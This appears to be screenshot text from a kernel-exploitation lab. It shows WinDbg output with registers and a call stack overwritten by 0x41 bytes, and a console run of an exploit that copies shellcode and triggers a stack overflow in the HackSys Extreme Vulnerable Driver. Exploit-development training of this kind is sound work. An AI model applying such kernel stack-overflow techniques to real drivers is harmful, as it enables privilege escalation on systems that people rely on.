 File Edit View Debug Window Help
Registers - Kernel 'net:port=50000,key=****
Customize...
Reg Value
rax 0
rcx ffffd000f3b3b010
rdx 2fff0c724ff0
rbx 4141414141414141
rsp ffffd000f3b3b818
rbp ffffd000f3b3bb80
rsi 4141414141414141
rdi 4141414141414141
r8 0
r9 0
r10 4141414141414141
r11 ffffd000f3b3b810
r12 0
r13 1
r14 0
r15 ffffe001c67096b0
rip fffff8018ffe3708
efl 246
cs 10
ds 2b
es 2b
fs 53
gs 2b
ss 18
dr0 0
dr1 0
dr2 0
dr3 0
Calls - Kernel 'net:port=50000,key=***********************' - WinDbg:6.3.9600.17298 AMD64
Raw args Func info Source Addrs Headings Nonvolatile regs Frame nums Source args More Less
# Child-SP RetAddr Call Site
00 ffffd000`f3b3b818 41414141`41414141 HEVD!TriggerStackOverflow+0xc8
01 ffffd000`f3b3b820 41414141`41414141 0x41414141`41414141
02 ffffd000`f3b3b828 41414141`41414141 0x41414141`41414141
03 ffffd000`f3b3b830 41414141`41414141 0x41414141`41414141
04 ffffd000`f3b3b838 41414141`41414141 0x41414141`41414141
05 ffffd000`f3b3b840 41414141`41414141 0x41414141`41414141
06 ffffd000`f3b3b848 41414141`41414141 0x41414141`41414141
07 ffffd000`f3b3b850 41414141`41414141 0x41414141`41414141
08 ffffd000`f3b3b858 41414141`41414141 0x41414141`41414141
09 ffffd000`f3b3b860 ffffe001`c6e8c8f0 0x41414141`41414141
0a ffffd000`f3b3b868 00000000`0000000e 0xffffe001`c6e8c8f0
0b ffffd000`f3b3b870 00000000`00000001 0xe
0c ffffd000`f3b3b878 fffff802`9e2718e2 0x1
0d ffffd000`f3b3b880 fffff802`9e2721b6 nt!IopXxxControlFile+0x8d2
0e ffffd000`f3b3ba20 fffff802`9dfd47b3 nt!NtDeviceIoControlFile+0x56
0f ffffd000`f3b3ba90 00007ffa`ef9fabfa nt!KiSystemServiceCopyEnd+0x13 (TrapFrame @ ff
10 00000000`0023fcd8 00007ffa`ed022993 ntdll!NtDeviceIoControlFile+0xa
11 00000000`0023fce0 00007ffa`ed450d30 0x00007ffa`ed022993
12 00000000`0023fce8 00000000`00000013 0x00007ffa`ed450d30
13 00000000`0023fcf0 00000000`00405046 0x13
14 00000000`0023fcf8 00000000`00405286 0x405046
15 00000000`0023fd00 00000000`0023fd30 0x405286
16 00000000`0023fd08 79617020`00222003 0x23fd30
17 00000000`0023fd10 00000000`00260000 0x79617020`00222003
18 00000000`0023fd18 00000000`00000850 0x260000
19 00000000`0023fd20 00000000`00000000 0x850
Memory
Virtual: 0xffffd00039f4d5d8 Display format: Byte Previous Next
Unable to retrieve information, Win32 error 0n87: The parameter is incorrect.
File Machine View Input Devices Help
Recycle Bin
HEVD.sys
CCleaner
OSRL
- Sh
ConEmu
(x64)
Google
Chrome
Mozilla
Firefox
OsrDriverL...
Command Prompt - E:\StackOverflow\exploit.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\user>E:\StackOverflow\exploit.exe
[*] Starting exploit for StackOverflow...
[*] Getting handle for device '\\.\HackSysExtremeVulnerableDriver' with code 0x
222003
[+] Got device 0x28
[*] Preparing payload
[+] Payload allocated -> 0000000000260000, 4096
[+] Shellcode copied to 0000000000260000
* press the "Enter" key now. This message might immediately reappear. If it *
* does, press "g" and "Enter" again. *
* *
*******************************************************************************
nt!DbgBreakPointWithStatus:
fffff802`9dfcfb90 cc int 3
kd> bl
kd> bu HEVD!TriggerStackOverflow+c8
kd> g
Application "\??\C:\Windows\system32\cmd.exe" found in cache
Application "\??\E:\StackOverflow\exploit.exe" not found in cache
BasepIsRemovableMedia: Host device is removable, Shim cache deactivated
Application "\??\E:\StackOverflow\exploit.exe" Cache bypassed reason 0x108b
Application "\??\C:\Windows\system32\wermgr.exe" found in cache
****** HACKSYS_EVD_STACKOVERFLOW ******
[+] UserBuffer: 0x0000000000260000
[+] UserBuffer Size: 0x850
[+] KernelBuffer: 0xFFFFD000F3B3B010
[+] KernelBuffer Size: 0x800
[+] Triggering Stack Overflow
Breakpoint 0 hit
HEVD!TriggerStackOverflow+0xc8:
fffff801`8ffe3708 c3 ret